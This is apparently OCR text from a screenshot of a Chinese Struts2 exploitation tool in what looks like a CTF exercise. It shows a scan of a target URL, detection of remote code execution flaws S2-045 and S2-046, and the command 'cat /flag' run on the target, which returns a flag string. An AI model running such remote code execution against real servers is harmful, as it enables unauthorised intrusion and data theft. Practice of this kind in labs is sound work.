 设 置
目 标: http://6.6.6.7:20022/ 漏洞编号: S2-046 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证
命 令: cat /flag 执 行 批量执行cmd.txt
None{5b6c8dbde5a245ce8ae340709353be0b}
2020/11/21 14:57:22——http://6.6.6.7:20022/——不存在Struts2 S2-048远程代码执行漏洞!
2020/11/21 14:57:22——警告: 存在Struts2远程代码执行漏洞-编号S2-046
2020/11/21 14:57:22——返回验证标志: security_check
2020/11/21 14:57:22——警告: 存在Struts2远程代码执行漏洞-编号S2-045
2020/11/21 14:57:22——返回验证标志: security_check
2020/11/21 14:57:22——http://6.6.6.7:20022/——不存在Struts2 S2-016远程代码执行漏洞!